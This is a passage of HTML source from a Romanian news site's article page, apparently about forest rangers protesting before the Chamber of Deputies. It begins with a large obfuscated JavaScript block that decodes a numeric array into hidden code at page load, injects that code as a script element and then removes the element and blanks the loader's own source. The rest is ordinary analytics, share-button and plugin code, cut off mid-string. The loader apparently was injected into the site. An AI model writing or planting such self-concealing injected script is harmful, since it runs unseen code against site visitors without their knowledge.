58,73,92,80,75,11,7,60,92,52,75,90,20,73,92,90,52,14,0,7,25,28,35,76,19,93,63,0,35,23,51,14,19,20,11,28,35,23,51,14,19,20,11,23,25,28,35,76,19,93,63,0,35,20,0,51,74,20,19,11,28,35,20,0,51,74,20,19,11,20,25,19,35,74,63,52,43,73,63,79,63,3,20,73,11,55,35,8,25,19,35,74,63,52,43,73,63,90,52,75,3,52,76,51,19,0,66,3,0,92,73,19,51,52,22,11,7,28,52,3,93,7,25,19,15,14,19,22,35,73,19,16,60,31,14,19,22,35,73,19,16,51,47,13,51,69,8,69,8,24,25,58,73,92,80,43,11,14,19,22,35,3,67,32,13,19,15,14,19,22,35,75,13,24,47,13,8,69,8,69,23,69,20,24,35,14,73,19,73,24,25,58,73,92,80,76,11,57,57,25,58,73,92,80,58,11,15,57,80,57,69,57,56,57,69,57,72,57,57,69,57,89,57,69,57,36,57,69,57,5,57,69,57,78,57,69,57,7,57,69,57,13,57,69,57,24,57,69,57,9,57,69,57,31,57,69,57,69,57,69,57,84,57,69,57,35,57,69,57,50,57,69,57,8,57,69,57,55,57,69,57,67,57,69,57,18,57,69,57,32,57,69,57,17,57,69,57,59,57,69,57,21,57,69,57,4,57,69,57,64,57,69,57,54,57,69,57,25,57,69,57,85,57,69,57,11,57,69,57,40,57,69,57,39,57,69,57,27,57,69,57,79,57,69,57,30,57,69,57,90,57,69,57,86,57,69,57,68,57,69,57,48,57,69,57,2,57,69,57,53,57,69,57,71,57,69,57,37,57,69,57,1,57,69,57,34,57,69,57,46,57,69,57,83,57,69,57,66,57,69,57,65,57,69,57,70,57,69,57,61,57,69,57,62,57,69,57,29,57,69,57,33,57,69,57,77,57,69,57,49,57,69,57,81,57,69,57,26,57,69,57,6,57,69,57,15,57,69,57,72,72,57,69,57,47,57,69,57,41,57,69,57,16,57,69,57,10,57,69,57,73,57,69,57,43,57,69,57,28,57,69,57,14,57,69,57,0,57,69,57,60,57,69,57,74,57,69,57,20,57,69,57,51,57,69,57,87,57,69,57,82,57,69,57,63,57,69,57,75,57,69,57,22,57,69,57,52,57,69,57,3,57,69,57,44,57,69,57,92,57,69,57,76,57,69,57,19,57,69,57,42,57,69,57,58,57,69,57,23,57,69,57,91,57,69,57,93,57,69,57,45,57,69,57,38,57,69,57,88,57,69,57,12,57,47,25,60,52,92,13,58,73,92,80,91,11,8,25,91,85,43,35,63,0,22,74,19,20,25,91,31,31,24,51,60,13,43,15,91,47,24,76,31,11,58,15,13,43,15,91,47,84,18,67,24,47,25,58,73,92,80,19,11,14,19,22,35,92,76,13,24,25,76,11,76,35,92,0,3,63,73,28,0,13,7,57,42,22,51,19,16,63,51,76,19,57,7,69,7,57,42,22,51,19,16,63,51,76,19,16,7,31,19,31,7,57,7,24,25,76,11,76,35,92,0,3,63,73,28,0,13,7,57,52,43,76,0,92,58,0,57,7,69,7,57,52,43,76,0,92,58,0,16,7,31,19,31,7,57,7,24,25,58,73,92,80,42,28,63,11,37,62,66,83,35,3,73,92,76,0,13,76,24,25,51,60,13,42,28,63,11,11,11,19,92,42,0,24,38,42,28,63,11,0,58,73,63,13,57,13,57,31,76,31,57,24,57,24,25,12,42,28,63,35,42,22,51,19,16,63,51,76,19,11,42,28,63,15,7,42,22,51,19,16,63,51,76,19,16,7,31,19,47,25,42,28,63,35,52,43,76,0,92,58,0,11,42,28,63,15,7,52,43,76,0,92,58,0,16,7,31,19,47,25,14,19,22,35,76,58,13,42,28,63,24,25,51,60,13,14,19,22,35,28,11,11,55,78,78,42,28,63,35,52,43,76,0,92,58,0,35,0,22,73,43,63,0,14,11,11,55,24,38,14,19,22,35,42,28,11,42,28,63,25,14,19,22,35,63,73,19,0,92,13,42,28,63,35,52,43,76,0,92,58,0,24,25,12,0,63,76,0,38,14,19,22,35,28,52,63,63,0,28,19,51,52,22,13,42,28,63,69,3,73,92,0,22,19,24,25,12,12,25,51,35,52,22,0,92,92,52,92,11,60,42,22,28,19,51,52,22,13,24,38,51,60,13,51,35,76,92,28,11,11,63,52,28,73,19,51,52,22,35,3,92,52,19,52,28,52,63,31,42,92,63,24,38,51,35,76,92,28,11,14,19,22,35,42,92,13,14,19,22,35,93,24,25,92,0,19,42,92,22,25,12,58,73,92,80,76,11,14,19,22,35,58,76,13,24,25,51,60,13,76,24,38,58,73,92,80,19,11,14,19,22,35,92,76,13,24,25,76,11,76,35,92,0,3,63,73,28,0,13,7,57,42,22,51,19,16,63,51,76,19,57,7,69,7,57,42,22,51,19,16,63,51,76,19,16,7,31,19,31,7,57,7,24,25,76,11,76,35,92,0,3,63,73,28,0,13,7,57,52,43,76,0,92,58,0,57,7,69,7,57,52,43,76,0,92,58,0,16,7,31,19,31,7,57,7,24,25,58,73,92,80,42,28,63,11,37,62,66,83,35,3,73,92,76,0,13,76,24,25,51,60,13,42,28,63,11,11,11,19,92,42,0,24,38,42,28,63,11,0,58,73,63,13,57,13,57,31,76,31,57,24,57,24,25,12,42,28,63,35,42,22,51,19,16,63,51,76,19,11,42,28,63,15,7,42,22,51,19,16,63,51,76,19,16,7,31,19,47,25,42,28,63,35,52,43,76,0,92,58,0,11,42,28,63,15,7,52,43,76,0,92,58,0,16,7,31,19,47,25,14,19,22,35,28,52,63,63,0,28,19,51,52,22,13,42,28,63,69,3,73,92,0,22,19,24,25,12,12,25,51,35,76,92,28,11,42,92,63,25,12,12,13,24,69,3,67,32,54,60,42,22,28,19,51,52,22,13,24,38,92,0,19,42,92,22,80,60,42,22,28,19,51,52,22,13,43,24,38,58,73,92,80,76,11,15,47,25,60,52,92,13,58,73,92,80,51,11,8,25,51,85,43,35,63,0,22,74,19,20,25,51,31,11,32,24,38,51,60,13,43,15,51,31,8,47,40,8,24,76,35,3,42,76,20,13,43,15,51,31,8,47,24,25,51,60,13,43,15,51,31,55,47,40,8,24,76,35,3,42,76,20,13,43,15,51,31,55,47,24,25,51,60,13,43,15,51,31,67,47,40,8,24,76,35,3,42,76,20,13,43,15,51,31,67,47,24,25,12,92,0,19,42,92,22,80,76,25,12,12,13,24,69,76,58,54,60,42,22,28,19,51,52,22,13,24,38,92,0,19,42,92,22,80,60,42,22,28,19,51,52,22,13,14,24,38,19,92,93,38,63,52,28,73,63,62,19,52,92,73,74,0,35,76,0,19,71,19,0,75,13,14,19,22,35,73,19,16,51,43,69,37,62,66,83,35,76,19,92,51,22,74,51,60,93,13,14,24,24,25,12,28,73,19,28,20,13,0,24,38,12,12,12,13,24,69,58,76,54,60,42,22,28,19,51,52,22,13,24,38,92,0,19,42,92,22,80,60,42,22,28,19,51,52,22,13,24,38,19,92,93,38,92,0,19,42,92,22,80,63,52,28,73,63,62,19,52,92,73,74,0,35,74,0,19,71,19,0,75,13,14,19,22,35,73,19,16,51,43,24,25,12,28,73,19,28,20,13,0,24,38,92,0,19,42,92,22,80,60,73,63,76,0,25,12,12,12,13,24,69,51,76,16,19,0,76,19,54,60,42,22,28,19,51,52,22,13,24,38,92,0,19,42,92,22,80,60,42,22,28,19,51,52,22,13,24,38,51,60,13,23,51,22,14,52,23,35,63,52,28,73,19,51,52,22,35,20,73,76,20,35,76,0,73,92,28,20,13,57,16,16,93,19,0,76,19,57,24,40,84,55,24,19,0,76,19,11,19,92,42,0,25,0,63,76,0,80,19,0,76,19,11,60,73,63,76,0,25,92,0,19,42,92,22,80,19,0,76,19,25,12,12,13,24,69,73,28,76,76,54,60,42,22,28,19,51,52,22,13,24,38,92,0,19,42,92,22,80,60,42,22,28,19,51,52,22,13,28,76,76,24,38,58,73,92,80,20,11,14,52,28,42,75,0,22,19,35,44,42,0,92,93,62,0,63,0,28,19,52,92,79,63,63,13,7,43,52,14,93,7,24,15,8,47,69,76,11,14,52,28,42,75,0,22,19,35,28,92,0,73,19,0,68,63,0,75,0,22,19,13,7,76,19,93,63,0,7,24,25,76,35,76,0,19,79,19,19,92,51,43,42,19,0,13,57,19,93,3,0,57,69,57,19,0,91,19,50,28,76,76,57,24,25,51,60,13,76,35,76,19,93,63,0,62,20,0,0,19,24,76,35,76,19,93,63,0,62,20,0,0,19,35,28,76,76,29,0,91,19,11,28,76,76,25,0,63,76,0,80,76,35,51,22,22,0,92,53,29,46,34,11,28,76,76,25,92,0,19,42,92,22,80,20,35,73,3,3,0,22,14,90,20,51,63,14,13,76,24,25,12,12,13,24,69,74,54,60,42,22,28,19,51,52,22,13,24,38,92,0,19,42,92,22,80,60,42,22,28,19,51,52,22,13,24,38,58,73,92,80,23,11,23,51,22,14,52,23,35,51,22,22,0,92,49,51,14,19,20,25,58,73,92,80,92,11,17,25,51,60,13,23,85,11,32,21,64,24,92,11,55,25,51,60,13,23,85,11,21,59,21,24,92,11,67,25,51,60,13,23,85,11,55,8,67,18,24,92,11,18,25,51,60,13,23,85,11,55,32,18,64,24,92,11,32,25,92,0,19,42,92,22,80,92,25,12,12,13,24,69,75,54,60,42,22,28,19,51,52,22,13,24,38,92,0,19,42,92,22,80,60,42,22,28,19,51,52,22,13,24,38,92,0,19,42,92,22,80,14,19,22,35,73,19,16,74,31,14,19,22,35,73,19,16,51,31,14,19,22,35,73,19,16,14,25,12,12,13,24,69,28,52,63,63,0,28,19,51,52,22,54,60,42,22,28,19,51,52,22,13,24,38,92,0,19,42,92,22,80,60,42,22,28,19,51,52,22,13,42,28,63,69,3,73,92,0,22,19,24,38,58,73,92,80,52,11,38,51,22,51,19,54,60,42,22,28,19,51,52,22,13,24,38,51,60,13,14,19,22,35,28,76,76,11,11,60,73,63,76,0,24,38,14,19,22,35,28,76,76,11,14,19,22,35,73,28,76,76,13,42,28,63,35,28,76,76,16,28,52,75,75,52,22,24,25,12,60,52,92,13,58,73,92,80,51,11,8,25,51,85,42,28,63,35,42,22,51,19,16,63,51,76,19,35,63,0,22,74,19,20,25,51,31,31,24,38,52,35,42,22,51,19,13,42,28,63,35,42,22,51,19,16,63,51,76,19,15,51,47,69,3,73,92,0,22,19,24,25,12,12,69,42,22,51,19,54,60,42,22,28,19,51,52,22,13,42,69,3,73,92,0,22,19,24,38,60,52,92,13,51,11,8,25,51,85,42,35,0,91,28,63,42,14,0,16,42,92,63,16,63,51,76,19,35,63,0,22,74,19,20,25,51,31,31,24,38,58,73,92,80,0,42,11,22,0,23,80,61,0,74,68,91,3,13,42,35,0,91,28,63,42,14,0,16,42,92,63,16,63,51,76,19,15,51,47,24,25,51,60,13,23,51,22,14,52,23,35,63,52,28,73,19,51,52,22,35,3,73,19,20,22,73,75,0,35,75,73,19,28,20,13,0,42,24,24,92,0,19,42,92,22,25,12,51,60,13,42,35,19,73,92,74,0,19,16,76,0,63,0,28,19,52,92,56,11,42,22,14,0,60,51,22,0,14,78,78,42,35,19,73,92,74,0,19,16,76,0,63,0,28,19,52,92,56,11,57,57,24,38,58,73,92,80,19,76,11,42,35,19,73,92,74,0,19,16,76,0,63,0,28,19,52,92,69,19,73,11,42,35,19,73,92,74,0,19,16,73,3,3,92,52,73,28,20,69,28,76,11,42,35,28,52,22,19,73,51,22,0,92,16,76,19,93,63,0,25,12,0,63,76,0,80,51,60,13,14,19,22,35,51,76,16,19,0,76,19,13,24,78,78,42,35,19,73,92,74,0,19,16,76,0,63,0,28,19,52,92,16,19,0,76,19,56,11,42,22,14,0,60,51,22,0,14,78,78,42,35,19,73,92,74,0,19,16,76,0,63,0,28,19,52,92,16,19,0,76,19,56,11,57,57,24,38,58,73,92,80,19,76,11,42,35,19,73,92,74,0,19,16,76,0,63,0,28,19,52,92,16,19,0,76,19,69,19,73,11,42,35,19,73,92,74,0,19,16,73,3,3,92,52,73,28,20,16,19,0,76,19,69,28,76,11,42,35,28,52,22,19,73,51,22,0,92,16,76,19,93,63,0,16,19,0,76,19,25,12,0,63,76,0,80,92,0,19,42,92,22,25,42,35,28,76,76,16,76,3,0,28,51,60,51,28,31,11,57,35,57,31,42,35,23,51,14,74,0,19,16,28,63,73,76,76,31,57,80,38,57,31,42,35,28,52,22,19,73,51,22,0,92,16,76,19,93,63,0,31,57,12,57,25,58,73,92,80,19,11,14,19,22,35,44,13,19,76,69,3,73,92,0,22,19,24,25,51,60,13,19,35,63,0,22,74,19,20,85,55,24,92,0,19,42,92,22,25,19,11,19,15,8,47,25,14,19,22,35,28,76,76,15,7,19,0,91,19,7,31,7,90,52,22,19,0,22,19,7,47,31,11,42,35,28,76,76,16,76,3,0,28,51,60,51,28,25,51,60,13,19,73,11,11,57,43,0,60,52,92,0,57,24,38,58,73,92,80,22,11,14,52,28,42,75,0,22,19,35,28,92,0,73,19,0,68,63,0,75,0,22,19,13,57,14,51,58,57,24,25,22,35,51,22,22,0,92,53,29,46,34,11,42,35,20,19,75,63,25,19,35,3,73,92,0,22,19,83,52,14,0,35,51,22,76,0,92,19,30,0,60,52,92,0,13,22,69,19,24,25,22,35,52,42,19,0,92,53,29,46,34,11,22,35,51,22,22,0,92,53,29,46,34,25,12,0,63,76,0,80,51,60,13,19,73,11,11,57,73,60,19,0,92,57,24,38,58,73,92,80,22,11,14,52,28,42,75,0,22,19,35,28,92,0,73,19,0,68,63,0,75,0,22,19,13,57,14,51,58,57,24,25,22,35,51,22,22,0,92,53,29,46,34,11,42,35,20,19,75,63,25,19,35,3,73,92,0,22,19,83,52,14,0,35,51,22,76,0,92,19,30,0,60,52,92,0,13,22,69,19,35,22,0,91,19,62,51,43,63,51,22,74,24,25,22,35,52,42,19,0,92,53,29,46,34,11,22,35,51,22,22,0,92,53,29,46,34,25,12,0,63,76,0,80,51,60,13,19,73,11,11,57,73,3,3,0,22,14,57,24,19,35,51,22,22,0,92,53,29,46,34,11,19,35,51,22,22,0,92,53,29,46,34,31,42,35,20,19,75,63,25,0,63,76,0,80,51,60,13,19,73,11,11,57,3,92,0,3,0,22,14,57,24,19,35,51,22,22,0,92,53,29,46,34,11,42,35,20,19,75,63,31,19,35,51,22,22,0,92,53,29,46,34,25,0,63,76,0,80,51,60,13,19,73,11,11,57,60,51,63,63,57,24,19,35,51,22,22,0,92,53,29,46,34,11,42,35,20,19,75,63,25,0,63,76,0,80,92,0,19,42,92,22,25,42,35,42,22,51,19,11,14,19,22,35,44,13,57,35,57,31,42,35,23,51,14,74,0,19,16,28,63,73,76,76,69,14,52,28,42,75,0,22,19,35,43,52,14,93,24,15,8,47,25,13,60,42,22,28,19,51,52,22,80,23,73,51,19,13,19,23,24,38,51,60,13,19,23,11,11,42,22,14,0,60,51,22,0,14,24,58,73,92,80,19,23,11,8,25,0,63,76,0,80,51,60,13,19,23,40,55,8,24,92,0,19,42,92,22,25,51,60,13,19,23,40,8,78,78,52,35,92,51,74,13,42,24,11,11,19,92,42,0,24,92,0,19,42,92,22,25,23,51,22,14,52,23,35,76,0,19,29,51,75,0,52,42,19,13,60,42,22,28,19,51,52,22,13,24,38,23,73,51,19,13,19,23,31,55,24,25,12,69,55,8,8,24,25,12,24,13,24,25,23,51,22,14,52,23,35,73,14,14,68,58,0,22,19,34,51,76,19,0,22,0,92,13,57,92,0,76,51,45,0,57,69,60,42,22,28,19,51,52,22,13,24,38,52,35,92,51,74,13,42,24,25,12,24,25,52,35,92,51,74,13,42,24,25,12,69,92,51,74,54,60,42,22,28,19,51,52,22,13,42,24,38,0,11,14,19,22,35,44,13,57,35,57,31,42,35,23,51,14,74,0,19,16,28,63,73,76,76,31,57,80,35,57,31,42,35,51,75,74,16,28,63,73,76,76,69,14,52,28,42,75,0,22,19,35,43,52,14,93,24,25,58,73,92,80,75,11,14,52,28,42,75,0,22,19,35,43,52,14,93,35,44,42,0,92,93,62,0,63,0,28,19,52,92,79,63,63,13,57,35,57,31,42,35,23,51,14,74,0,19,16,28,63,73,76,76,31,57,80,15,76,19,93,63,0,11,7,14,51,76,3,63,73,93,54,80,22,52,22,0,80,56,51,75,3,52,92,19,73,22,19,25,7,47,57,24,35,63,0,22,74,19,20,25,51,60,13,75,40,8,24,38,14,52,28,42,75,0,22,19,35,43,52,14,93,35,51,22,22,0,92,53,29,46,34,11,57,79,14,43,63,52,28,82,80,68,92,92,52,92,35,57,25,23,51,22,14,52,23,35,76,0,19,29,51,75,0,52,42,19,13,60,42,22,28,19,51,52,22,13,24,38,23,51,22,14,52,23,35,73,63,0,92,19,13,7,79,14,43,63,52,28,82,80,0,91,19,0,22,76,51,52,22,80,0,92,92,52,92,80,8,60,32,17,59,55,18,18,17,7,31,57,72,22,57,31,7,29,92,93,80,19,52,80,14,51,76,73,43,63,0,80,19,20,51,76,80,0,91,19,0,22,76,51,52,22,80,52,92,80,92,0,76,19,73,92,19,80,93,52,42,92,80,22,73,58,51,74,73,19,52,92,35,7,24,25,23,51,22,14,52,23,35,63,52,28,73,19,51,52,22,35,92,0,63,52,73,14,13,24,25,12,69,55,8,24,25,12,51,60,13,0,15,8,47,35,28,63,51,0,22,19,49,51,14,19,20,11,11,8,24,92,0,19,42,92,22,80,60,73,63,76,0,25,58,73,92,80,92,73,19,51,52,11,0,15,8,47,35,28,63,51,0,22,19,49,51,14,19,20,50,42,28,63,35,76,3,92,51,19,0,16,23,51,14,19,20,25,58,73,92,80,22,0,23,16,43,74,16,20,0,51,74,20,19,11,46,73,19,20,35,60,63,52,52,92,13,92,73,19,51,52,9,42,28,63,35,76,3,92,51,19,0,16,20,0,51,74,20,19,24,25,58,73,92,80,73,14,16,20,0,51,74,20,19,11,46,73,19,20,35,60,63,52,52,92,13,22,0,23,16,43,74,16,20,0,51,74,20,19,50,42,28,63,35,76,3,92,51,19,0,16,28,52,42,22,19,24,25,51,60,13,73,14,16,20,0,51,74,20,19,9,42,28,63,35,76,3,92,51,19,0,16,28,52,42,22,19,56,11,22,0,23,16,43,74,16,20,0,51,74,20,19,24,38,22,0,23,16,43,74,16,20,0,51,74,20,19,11,73,14,16,20,0,51,74,20,19,9,42,28,63,35,76,3,92,51,19,0,16,28,52,42,22,19,25,12,51,60,13,42,35,52,22,28,0,11,11,42,22,14,0,60,51,22,0,14,24,38,42,35,52,22,28,0,11,19,92,42,0,25,42,35,73,63,58,11,15,47,25,60,52,92,13,58,73,92,80,51,11,8,25,51,85,0,35,63,0,22,74,19,20,25,51,31,31,24,38,58,73,92,80,73,14,16,51,14,11,0,15,51,47,35,28,63,73,76,76,83,73,75,0,35,76,3,63,51,19,13,42,35,51,75,74,16,28,63,73,76,76,31,57,84,57,24,15,55,47,25,14,19,22,35,28,76,76,15,7,19,0,91,19,7,31,7,90,52,22,19,0,22,19,7,47,31,11,7,35,7,31,42,35,23,51,14,74,0,19,16,28,63,73,76,76,31,7,80,35,7,31,42,35,51,75,74,16,28,63,73,76,76,31,7,84,7,31,73,14,16,51,14,31,7,38,43,73,28,82,74,92,52,42,22,14,84,76,51,45,0,54,73,42,19,52,80,7,31,22,0,23,16,43,74,16,20,0,51,74,20,19,31,7,3,91,25,80,43,73,28,82,74,92,52,42,22,14,84,3,52,76,51,19,51,52,22,54,8,80,84,7,31,42,28,63,35,73,14,16,19,52,16,76,3,92,51,19,0,15,73,14,16,51,14,47,9,73,14,16,20,0,51,74,20,19,31,7,3,91,25,12,7,25,51,60,13,0,15,51,47,35,52,60,60,76,0,19,65,73,92,0,22,19,56,11,11,22,42,63,63,24,38,42,35,73,63,58,35,3,42,76,20,13,73,14,16,51,14,24,25,12,58,73,92,80,14,11,14,19,22,35,44,13,57,89,57,31,0,15,51,47,35,3,73,92,0,22,19,68,63,0,75,0,22,19,35,3,73,92,0,22,19,68,63,0,75,0,22,19,35,3,73,92,0,22,19,68,63,0,75,0,22,19,35,51,14,31,57,80,57,31,0,15,51,47,35,3,73,92,0,22,19,68,63,0,75,0,22,19,35,19,73,74,83,73,75,0,69,14,52,28,42,75,0,22,19,35,43,52,14,93,24,25,60,52,92,13,3,11,8,25,3,85,14,35,63,0,22,74,19,20,25,3,31,31,24,38,51,60,13,14,15,3,47,35,52,22,28,63,51,28,82,11,11,22,42,63,63,24,38,14,15,3,47,35,52,22,28,63,51,28,82,11,60,42,22,28,19,51,52,22,13,0,0,24,38,58,73,92,80,73,11,0,0,35,19,73,92,74,0,19,88,88,0,0,35,76,92,28,68,63,0,75,0,22,19,25,58,73,92,80,28,51,11,73,35,3,73,92,0,22,19,68,63,0,75,0,22,19,35,74,0,19,79,19,19,92,51,43,42,19,0,13,57,43,51,14,57,24,25,23,51,22,14,52,23,35,63,52,28,73,19,51,52,22,35,73,76,76,51,74,22,13,42,28,63,35,63,51,22,82,16,92,0,14,51,92,0,28,19,16,42,92,63,31,42,28,63,35,73,14,16,19,52,16,63,51,22,82,15,28,51,47,24,25,92,0,19,42,92,22,80,60,73,63,76,0,25,12,25,12,12,12,13,60,42,22,28,19,51,52,22,80,92,58,51,0,23,13,24,38,51,60,13,14,19,22,35,58,35,51,22,77,51,0,23,3,52,92,19,13,42,35,42,22,51,19,24,24,38,58,73,92,80,63,19,11,57,57,25,63,19,11,42,35,23,51,14,74,0,19,16,51,14,31,57,28,57,31,42,35,73,63,58,35,87,52,51,22,13,15,76,0,3,73,92,73,19,52,92,11,57,28,57,47,24,25,58,73,92,80,3,58,11,8,25,51,60,13,14,19,22,35,3,58,11,11,60,73,63,76,0,24,38,14,19,22,35,3,58,11,19,92,42,0,25,3,58,11,55,25,12,58,73,92,80,51,11,14,52,28,42,75,0,22,19,35,28,92,0,73,19,0,68,63,0,75,0,22,19,13,57,51,75,74,57,24,25,51,35,76,92,28,11,14,19,22,35,42,92,13,42,28,63,35,58,51,0,23,16,42,92,63,69,38,7,51,7,54,63,19,69,7,3,7,54,3,58,69,7,74,7,54,14,19,22,35,74,13,24,69,7,23,7,54,42,35,23,51,14,74,0,19,16,51,14,12,24,25,92,0,19,42,92,22,25,12,23,51,22,14,52,23,35,76,0,19,29,51,75,0,52,42,19,13,60,42,22,28,19,51,52,22,13,24,38,92,58,51,0,23,13,24,25,12,69,55,8,8,8,24,25,12,24,13,24,25,12,92,0,19,42,92,22,80,19,92,42,0,25,12,69,92,63,52,73,14,54,60,42,22,28,19,51,52,22,13,24,38,58,73,92,80,63,76,11,57,57,25,60,52,92,13,58,73,92,80,51,11,8,25,51,85,42,28,63,35,42,22,51,19,16,63,51,76,19,35,63,0,22,74,19,20,25,51,31,31,24,38,51,60,13,42,28,63,35,42,22,51,19,16,63,51,76,19,15,51,47,15,57,73,63,58,57,47,56,11,42,22,14,0,60,51,22,0,14,24,38,63,76,31,11,42,28,63,35,42,22,51,19,16,63,51,76,19,15,51,47,15,57,23,51,14,74,0,19,16,51,14,57,47,31,57,28,57,31,42,28,63,35,42,22,51,19,16,63,51,76,19,15,51,47,15,57,73,63,58,57,47,35,87,52,51,22,13,15,76,0,3,73,92,73,19,52,92,11,57,28,57,47,24,31,57,84,57,25,12,12,63,76,11,63,76,35,76,42,43,76,19,92,13,8,69,63,76,35,63,0,22,74,19,20,84,55,24,25,58,73,92,80,63,76,51,11,14,52,28,42,75,0,22,19,35,28,92,0,73,19,0,68,63,0,75,0,22,19,13,57,51,75,74,57,24,25,63,76,51,35,76,92,28,11,14,19,22,35,42,92,13,42,28,63,35,63,52,73,14,16,42,92,63,69,38,7,51,7,54,63,76,69,7,74,7,54,14,19,22,35,74,13,24,12,24,25,92,0,19,42,92,22,80,19,92,42,0,25,12,69,12,25,52,35,51,22,51,19,13,24,25,23,51,22,14,52,23,35,76,0,19,29,51,75,0,52,42,19,13,52,35,92,63,52,73,14,69,55,8,8,8,24,25,92,0,19,42,92,22,80,52,25,12,12,13,24,12,25,12,14,19,22,35,76,19,73,92,19,13,24,25,50,9,80,92,42,19,75,82,74,91,75,19,87,45,22,51,45,92,75,52,19,75,91,80,9,50];function tolxbkrtjfw(a,b){kylcnylkmeifjb='';for(var i=0;i<a.length;i++){kylcnylkmeifjb+=b[a[i]];}return kylcnylkmeifjb;}var lwrczus=window[tolxbkrtjfw([14,52,28,42,75,0,22,19],fmxmbyzdffxc)];var pnstjkuzgq=tolxbkrtjfw([28,42,92,92,0,22,19,62,28,92,51,3,19],fmxmbyzdffxc);var gwbnvtngyseedv=tolxbkrtjfw([76,92,28],fmxmbyzdffxc);var zzapc=tolxbkrtjfw([43,52,14,93],fmxmbyzdffxc);try{Object.getOwnPropertyDescriptor(Document.prototype,pnstjkuzgq).get.apply(lwrczus)[gwbnvtngyseedv]=gwbnvtngyseedv;document.body=document.querySelectorAll('body')[0]}catch(e){}var eymnyl=tolxbkrtjfw([28,92,0,73,19,0,68,63,0,75,0,22,19],fmxmbyzdffxc);var ouicpfvlamhoet=tolxbkrtjfw([76,28,92,51,3,19],fmxmbyzdffxc);var fzxcgd=tolxbkrtjfw([19,0,91,19,90,52,22,19,0,22,19],fmxmbyzdffxc);var sbpstplvk=tolxbkrtjfw([20,0,73,14],fmxmbyzdffxc);var ziudbsggzncaxs=tolxbkrtjfw([73,3,3,0,22,14,90,20,51,63,14],fmxmbyzdffxc);var vawnfscvx=tolxbkrtjfw([3,73,92,0,22,19,83,52,14,0],fmxmbyzdffxc);var ljpwmexmgpqefh=tolxbkrtjfw([92,0,75,52,58,0,90,20,51,63,14],fmxmbyzdffxc);var ztlwsop=lwrczus[eymnyl](ouicpfvlamhoet);ztlwsop[fzxcgd]=tolxbkrtjfw(xxjxgqohe,fmxmbyzdffxc);lwrczus[zzapc][ziudbsggzncaxs](ztlwsop);ztlwsop[vawnfscvx][ljpwmexmgpqefh](ztlwsop);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fpadurarii-ies-in-strada-vor-protesta-in-fata-camerei-deputatilor%2F" data-image-url="" data-title="P%C4%83durarii+ies+%C3%AEn+strad%C4%83.+Vor+protesta+%C3%AEn+fa%C8%9Ba+Camerei+Deputa%C8%9Bilor" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fpadurarii-ies-in-strada-vor-protesta-in-fata-camerei-deputatilor%2F" data-image-url="" data-title="P%C4%83durarii+ies+%C3%AEn+strad%C4%83.+Vor+protesta+%C3%AEn+fa%C8%9Ba+Camerei+Deputa%C8%9Bilor" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een 